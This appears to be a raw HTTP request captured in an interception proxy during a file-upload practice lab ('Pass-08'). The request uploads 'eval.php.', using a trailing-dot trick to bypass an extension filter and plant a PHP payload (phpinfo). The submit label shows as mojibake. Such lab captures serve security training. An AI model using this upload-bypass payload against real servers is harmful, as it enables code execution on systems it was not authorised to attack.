 Pretty Raw Hex \n
1 POST /Pass-08/index.php HTTP/1.1
2 Host: 124.70.99.199:3344
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:3344
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7ZvnBbQPCCr61tBq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
10 Referer: http://124.70.99.199:3344/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7ZvnBbQPCCr61tBq
16 Content-Disposition: form-data; name="upload_file"; filename="eval.php."
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundary7ZvnBbQPCCr61tBq
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary7ZvnBbQPCCr61tBq--
25